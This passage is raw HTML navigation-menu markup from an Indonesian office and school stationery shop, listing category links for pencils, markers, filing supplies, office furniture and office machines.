href="https://www.alattulissekolah.id/alat-alat-kantor/pensil.html" ><span>Pensil &amp; Sharpener</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pensil/isi-pensil-dan-isi-ulang.html" ><span>isi pensil</span></a></li><li  class="level2 nav-1-19-2 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pensil/set-pena-dan-pensil.html" ><span>Paket Ujian</span></a></li><li  class="level2 nav-1-19-3 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pensil/kotak-pena-dan-pensil.html" ><span>Pensil Case</span></a></li><li  class="level2 nav-1-19-4 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pensil/pensil-kaca-dermatograph.html" ><span>Pensil Kaca Dermatograph</span></a></li><li  class="level2 nav-1-19-5 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pensil/pensil-kayu.html" ><span>Pensil Kayu</span></a></li><li  class="level2 nav-1-19-6 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pensil/pensil-mekanik.html" ><span>Pensil Mekanik</span></a></li><li  class="level2 nav-1-19-7 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pensil/serutan-pensil.html" ><span>Serutan Pensil</span></a></li><li  class="level2 nav-1-19-8 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pensil/serutan-pensil-elektrik.html" ><span>Serutan Pensil Electrik</span></a></li><li  class="level2 nav-1-19-9 category-item last"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pensil/serutan-pensil-puter.html" ><span>Serutan Pensil Putar</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="https://www.alattulissekolah.id/alat-alat-kantor/spidol.html" ><span>Spidol</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="https://www.alattulissekolah.id/alat-alat-kantor/spidol/isi-ulang-spidol.html" ><span>Isi Ulang Spidol</span></a></li><li  class="level2 nav-1-20-2 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/spidol/spidol-ohp.html" ><span>Spidol OHP</span></a></li><li  class="level2 nav-1-20-3 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/spidol/spidol-paint-marker.html" ><span>Spidol Paint Marker</span></a></li><li  class="level2 nav-1-20-4 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/spidol/spidol-pen.html" ><span>spidol pen</span></a></li><li  class="level2 nav-1-20-5 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/spidol/spidol-permanen.html" ><span>Spidol Permanen</span></a></li><li  class="level2 nav-1-20-6 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/spidol/spidol-permanen-jumbo.html" ><span>Spidol Permanen Jumbo</span></a></li><li  class="level2 nav-1-20-7 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/spidol/spidol-poster-markers.html" ><span>Spidol Poster Markers</span></a></li><li  class="level2 nav-1-20-8 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/spidol/spidol-whiteboard.html" ><span>Spidol Whiteboard</span></a></li><li  class="level2 nav-1-20-9 category-item last"><a href="https://www.alattulissekolah.id/alat-alat-kantor/spidol/spidol-whiteboard-jumbo.html" ><span>Spidol Whiteboard Jumbo</span></a></li></ul></li><li  class="level1 nav-1-21 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/penanda-tulisan-stabilo.html" ><span>Highlighter Penanda Tulisan</span></a></li><li  class="level1 nav-1-22 category-item parent"><a href="https://www.alattulissekolah.id/alat-alat-kantor/stapler.html" ><span>#Stapler #Staples #Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="https://www.alattulissekolah.id/alat-alat-kantor/stapler/gun-tacker.html" ><span>Gun Tacker</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/stapler/pembuka-staples.html" ><span>Pembuka Staples</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/stapler/stapler-kantor.html" ><span>Stapler</span></a></li><li  class="level2 nav-1-22-4 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/stapler/stapler-elektrik.html" ><span>Stapler Electric</span></a></li><li  class="level2 nav-1-22-5 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/stapler/heavy-duty-hd-stapler.html" ><span>Stapler Jilid</span></a></li><li  class="level2 nav-1-22-6 category-item last"><a href="https://www.alattulissekolah.id/alat-alat-kantor/stapler/paku-tembak-dan-staples.html" ><span>Staples</span></a></li></ul></li><li  class="level1 nav-1-23 category-item parent"><a href="https://www.alattulissekolah.id/alat-alat-kantor/stempel.html" ><span>#Stempel #Stamp Ink #Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="https://www.alattulissekolah.id/alat-alat-kantor/stempel/bantalan-tinta.html" ><span>Bantalan Tinta</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/stempel/stempel-angka.html" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-23-3 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/stempel/stempel-kantor.html" ><span>Stempel Kantor</span></a></li><li  class="level2 nav-1-23-4 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/stempel/stempel-tanggal.html" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-23-5 category-item last"><a href="https://www.alattulissekolah.id/alat-alat-kantor/stempel/tinta-stempel.html" ><span>Tinta Stempel</span></a></li></ul></li><li  class="level1 nav-1-24 category-item parent"><a href="https://www.alattulissekolah.id/alat-alat-kantor/catatan-tempel.html" ><span>Sticky Notes (Post-It)</span></a><ul class="level1 submenu"><li  class="level2 nav-1-24-1 category-item first"><a href="https://www.alattulissekolah.id/alat-alat-kantor/catatan-tempel/easel-pads.html" ><span>Easel Pads</span></a></li><li  class="level2 nav-1-24-2 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/catatan-tempel/flags.html" ><span>Flags</span></a></li><li  class="level2 nav-1-24-3 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/catatan-tempel/note-dispenser.html" ><span>Note Dispenser</span></a></li><li  class="level2 nav-1-24-4 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/catatan-tempel/page-marker.html" ><span>Page Marker</span></a></li><li  class="level2 nav-1-24-5 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/catatan-tempel/sticky-notes-color.html" ><span>Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-6 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/catatan-tempel/sticky-notes-yellow.html" ><span>Sticky Notes Yellow</span></a></li><li  class="level2 nav-1-24-7 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/catatan-tempel/super-sticky-notes-color.html" ><span>Super Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-8 category-item last"><a href="https://www.alattulissekolah.id/alat-alat-kantor/catatan-tempel/tabs.html" ><span>Tabs</span></a></li></ul></li><li  class="level1 nav-1-25 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/dispenser-selotip.html" ><span>Tape Cutter &amp; Dispenser</span></a></li><li  class="level1 nav-1-26 category-item parent"><a href="https://www.alattulissekolah.id/alat-alat-kantor/perlengkapan-umum-kantor.html" ><span>Alat Alat Kantor Lainnya</span></a><ul class="level1 submenu"><li  class="level2 nav-1-26-1 category-item first"><a href="https://www.alattulissekolah.id/alat-alat-kantor/perlengkapan-umum-kantor/bel-panggilan.html" ><span>Call Bell</span></a></li><li  class="level2 nav-1-26-2 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/perlengkapan-umum-kantor/alat-penghitung-pitch-manual.html" ><span>Hand Counter</span></a></li><li  class="level2 nav-1-26-3 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/perlengkapan-umum-kantor/kaca-pembesar.html" ><span>Kaca Pembesar</span></a></li><li  class="level2 nav-1-26-4 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/perlengkapan-umum-kantor/karet-gelang.html" ><span>Karet Gelang</span></a></li><li  class="level2 nav-1-26-5 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/perlengkapan-umum-kantor/pembuka-surat.html" ><span>Letter Opener</span></a></li><li  class="level2 nav-1-26-6 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/perlengkapan-umum-kantor/sponge-hitung-uang.html" ><span>Money Sponge</span></a></li><li  class="level2 nav-1-26-7 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/perlengkapan-umum-kantor/plat-nama.html" ><span>Plat nama (Name Plates)</span></a></li><li  class="level2 nav-1-26-8 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/perlengkapan-umum-kantor/paku-tusuk-styrofoam-dan-paku-payung-kecil.html" ><span>Push Pin &amp; Paku Payung</span></a></li><li  class="level2 nav-1-26-9 category-item last"><a href="https://www.alattulissekolah.id/alat-alat-kantor/perlengkapan-umum-kantor/tusukan-nota.html" ><span>Tusukan Nota</span></a></li></ul></li><li  class="level1 nav-1-27 category-item parent"><a href="https://www.alattulissekolah.id/catalog/category/view/s/stempel-stamp-ink-stamp-pad/id/670/" ><span>Stempel Stamp Ink Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-27-1 category-item first"><a href="https://www.alattulissekolah.id/catalog/category/view/s/stempel-angka-automatic/id/671/" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-27-2 category-item"><a href="https://www.alattulissekolah.id/catalog/category/view/s/stempel-tanggal/id/681/" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-27-3 category-item last"><a href="https://www.alattulissekolah.id/catalog/category/view/s/bantalan-tinta/id/682/" ><span>Bantalan Tinta</span></a></li></ul></li><li  class="level1 nav-1-28 category-item parent"><a href="https://www.alattulissekolah.id/catalog/category/view/s/cutter-mata-pisau-alas-potong/id/672/" ><span>Cutter mata Pisau Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-28-1 category-item first"><a href="https://www.alattulissekolah.id/catalog/category/view/s/cutter-blade/id/673/" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-28-2 category-item"><a href="https://www.alattulissekolah.id/catalog/category/view/s/cutting-mats/id/678/" ><span>Cutting Mats</span></a></li><li  class="level2 nav-1-28-3 category-item last"><a href="https://www.alattulissekolah.id/catalog/category/view/s/cutter/id/680/" ><span>Cutter</span></a></li></ul></li><li  class="level1 nav-1-29 category-item parent"><a href="https://www.alattulissekolah.id/catalog/category/view/s/penghapus-correction-tape-tip-ex/id/674/" ><span>Penghapus Correction Tape Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-29-1 category-item first"><a href="https://www.alattulissekolah.id/catalog/category/view/s/correction-fluids-tip-ex/id/675/" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-29-2 category-item"><a href="https://www.alattulissekolah.id/catalog/category/view/s/correction-tapes/id/676/" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-29-3 category-item"><a href="https://www.alattulissekolah.id/catalog/category/view/s/penghapus-pena-ballpoint/id/677/" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-29-4 category-item"><a href="https://www.alattulissekolah.id/catalog/category/view/s/penghapus-pensil/id/679/" ><span>Penghapus Pensil</span></a></li><li  class="level2 nav-1-29-5 category-item last"><a href="https://www.alattulissekolah.id/catalog/category/view/s/penghapus-papan-tulis-whiteboard/id/686/" ><span>Penghapus Papan Tulis Whiteboard</span></a></li></ul></li><li  class="level1 nav-1-30 category-item last parent"><a href="https://www.alattulissekolah.id/catalog/category/view/s/stapler-staples-remover/id/683/" ><span>Stapler Staples Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-30-1 category-item first"><a href="https://www.alattulissekolah.id/catalog/category/view/s/stapler/id/684/" ><span>Stapler</span></a></li><li  class="level2 nav-1-30-2 category-item last"><a href="https://www.alattulissekolah.id/catalog/category/view/s/staples/id/685/" ><span>Staples</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip.html"  class="level-top" ><span>Penyimpanan &amp; Penataan Arsip</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/album-kartu-nama.html" ><span>Album Kartu Nama</span></a></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/binder.html" ><span>Binder</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/binder/binder-cd.html" ><span>Binder CD</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/binder/binder-kartu-nama.html" ><span>Binder Kartu Nama</span></a></li><li  class="level2 nav-2-2-3 category-item"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/binder/insert-ring-binder.html" ><span>Insert Ring Binder</span></a></li><li  class="level2 nav-2-2-4 category-item"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/binder/multi-ring-binder.html" ><span>Multi Ring Binder</span></a></li><li  class="level2 nav-2-2-5 category-item"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/binder/pipe-binder.html" ><span>Pipe Binder</span></a></li><li  class="level2 nav-2-2-6 category-item last"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/binder/ring-binder.html" ><span>Ring Binder</span></a></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/boxfile-box-arsip.html" ><span>Box File &amp; Box Arsip</span></a></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/index-pemisah.html" ><span>Dividers &amp; Indexes</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/index-pemisah/alphabetical-indexes.html" ><span>Alphabetical Indexes</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/index-pemisah/color-indexes.html" ><span>Color Indexes</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/index-pemisah/monthly-indexes.html" ><span>Monthly Indexes</span></a></li><li  class="level2 nav-2-4-4 category-item"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/index-pemisah/numerical-indexes.html" ><span>Numerical Indexes</span></a></li><li  class="level2 nav-2-4-5 category-item last"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/index-pemisah/multi-ring-dividers.html" ><span>Multi Ring Dividers</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/map-berkas.html" ><span>Map berkas</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/map-berkas/business-file.html" ><span>Business File</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/map-berkas/card-case.html" ><span>Card Case</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/map-berkas/clip-files.html" ><span>Clip File</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/map-berkas/expanding-file.html" ><span>Expanding File</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/map-berkas/map-gantung.html" ><span>Hang Map</span></a></li><li  class="level2 nav-2-5-6 category-item"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/map-berkas/computer-file.html" ><span>Map Computer File </span></a></li><li  class="level2 nav-2-5-7 category-item"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/map-berkas/map-kertas.html" ><span>Map Kertas</span></a></li><li  class="level2 nav-2-5-8 category-item"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/map-berkas/map-plastik.html" ><span>Map Plastik</span></a></li><li  class="level2 nav-2-5-9 category-item"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/map-berkas/plastik-pelindung-kertas.html" ><span>Plastik Pocket</span></a></li><li  class="level2 nav-2-5-10 category-item"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/map-berkas/spring-file.html" ><span>Spring File</span></a></li><li  class="level2 nav-2-5-11 category-item"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/map-berkas/stopmap.html" ><span>Stopmap</span></a></li><li  class="level2 nav-2-5-12 category-item"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/map-berkas/zipper-bag.html" ><span>Zipper Bag</span></a></li><li  class="level2 nav-2-5-13 category-item"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/map-berkas/zip-pocket.html" ><span>Zipper Pocket</span></a></li><li  class="level2 nav-2-5-14 category-item last"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/map-berkas/map-computer-file.html" ><span>Map Computer File</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/map-presentasi.html" ><span>Map Presentasi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/map-presentasi/display-book.html" ><span>Display Book</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/map-presentasi/flipover.html" ><span>FlipOver</span></a></li><li  class="level2 nav-2-6-3 category-item last"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/map-presentasi/map-ijazah-dan-rapot.html" ><span>Map Ijazah &amp; Rapot</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file.html" ><span>Ordner (Lever Arch File)</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-karton.html" ><span>Ordner Karton</span></a></li><li  class="level2 nav-2-7-2 category-item last"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-plastik.html" ><span>Ordner Plastik</span></a></li></ul></li><li  class="level1 nav-2-8 category-item"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/paper-fastener.html" ><span>Paper Fastener</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/tempat-kartu-nama.html" ><span>Tempat Kartu Nama</span></a></li><li  class="level1 nav-2-10 category-item last"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/wadah-dan-kotak-cd-dvd.html" ><span>Wadah &amp; Casing CD</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah.html"  class="level-top" ><span>Perabot Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/brankas.html" ><span>Brankas</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/brankas/brankas-digital.html" ><span>Brankas Digital</span></a></li><li  class="level2 nav-3-1-2 category-item last"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/brankas/brankas-manual.html" ><span>Brankas Manual</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/cash-box-kotak-uang-tunai.html" ><span>Cash Boxes</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/cash-drawer.html" ><span>Cash Drawer</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/filling-kabinet.html" ><span>Filling Kabinet</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/key-house-and-key-ring.html" ><span>Key House &amp; Key ring</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/kursi-meja-sekolah.html" ><span>Kursi &amp; Meja Sekolah</span></a></li><li  class="level1 nav-3-7 category-item parent"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/kursi-kantor.html" ><span>Kursi Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-direktur.html" ><span>Kursi Direktur</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-kuliah.html" ><span>Kursi Kuliah</span></a></li><li  class="level2 nav-3-7-3 category-item"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-manager.html" ><span>Kursi Manager</span></a></li><li  class="level2 nav-3-7-4 category-item"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-staff.html" ><span>Kursi Staff</span></a></li><li  class="level2 nav-3-7-5 category-item last"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-tunggu.html" ><span>Kursi Tunggu</span></a></li></ul></li><li  class="level1 nav-3-8 category-item parent"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/lemari-arsip.html" ><span>Lemari Arsip</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/lemari-arsip/cupboard.html" ><span>Cupboard</span></a></li><li  class="level2 nav-3-8-2 category-item"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-manual.html" ><span>Mobile File manual</span></a></li><li  class="level2 nav-3-8-3 category-item"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-mekanik.html" ><span>Mobile File Mechanic</span></a></li><li  class="level2 nav-3-8-4 category-item last"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/lemari-arsip/multifile-kabinet.html" ><span>Multifile Kabinet</span></a></li></ul></li><li  class="level1 nav-3-9 category-item"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/lemari-dan-loker-penyimpanan.html" ><span>Locker</span></a></li><li  class="level1 nav-3-10 category-item parent"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/meja-kantor.html" ><span>Meja Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-10-1 category-item first"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/meja-kantor/1-biro.html" ><span>satu biro</span></a></li><li  class="level2 nav-3-10-2 category-item"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/meja-kantor/0-5-biro.html" ><span>setengah biro</span></a></li><li  class="level2 nav-3-10-3 category-item"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/meja-kantor/laci-gantung.html" ><span>Laci Gantung</span></a></li><li  class="level2 nav-3-10-4 category-item"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/meja-kantor/meja-meeting.html" ><span>Meja Meeting</span></a></li><li  class="level2 nav-3-10-5 category-item last"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/meja-kantor/meja-samping.html" ><span>Meja Samping</span></a></li></ul></li><li  class="level1 nav-3-11 category-item"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/meja-lipat.html" ><span>Meja Lipat</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/stasiun-kerja-dan-kubikel.html" ><span>Partisi (Work Station)</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/lemari-buku-dan-book-end.html" ><span>Rak Buku &amp; Book End</span></a></li><li  class="level1 nav-3-14 category-item last"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/troli-kantor.html" ><span>Troli Kantor</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah.html"  class="level-top" ><span>Peralatan Mesin Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/jam-alarm.html" ><span>Jam Alarm</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/kalkulator.html" ><span>Kalkulator</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar.html" ><span>Basic Calculators</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-finansial.html" ><span>Financial Calculators</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-print-struk.html" ><span>Printing Calculators</span></a></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-ilmiah.html" ><span>Scientific Calculators</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/laminating.html" ><span>Laminating</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/laminating/mesin-laminating.html" ><span>Mesin Laminating</span></a></li><li  class="level2 nav-4-3-2 category-item last"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/laminating/plastik-laminating-pak-dan-lembaran.html" ><span>Plastik Laminating</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari.html" ><span>Mesin Absensi &amp; Pembaca Sidik Jari</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-absen-kartu.html" ><span>Mesin Absensi Kartu</span></a></li><li  class="level2 nav-4-4-2 category-item"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/pembaca-sidik-jari.html" ><span>Pembaca Sidik Jari</span></a></li><li  class="level2 nav-4-4-3 category-item last"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-validasi-patrol.html" ><span>Validasi &amp; Patrol</span></a></li></ul></li><li  class="level1 nav-4-5 category-item"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/pendeteksi-uang-palsu.html" ><span>Mesin Pendeteksi Uang Palsu</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/penghancur-kertas-kantor.html" ><span>Mesin Penghancur Kertas</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-kartu.html" ><span>Mesin Penghitung Kartu</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-uang-kertas-dan-koin.html" ><span>Mesin Penghitung Uang</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/mesin-sealer.html" ><span>Mesin Sealer</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/mesin-tera-meterai.html" ><span>Mesin Tera Meterai</span></a></li><li  class="level1 nav-4-11 category-item parent"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid.html" ><span>Perlengkapan Jilid</span></a><ul class="level1 submenu"><li  class="level2 nav-4-11-1 category-item first"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/cover-jilid.html" ><span>Cover Buffalo</span></a></li><li  class="level2 nav-4-11-2 category-item"><a 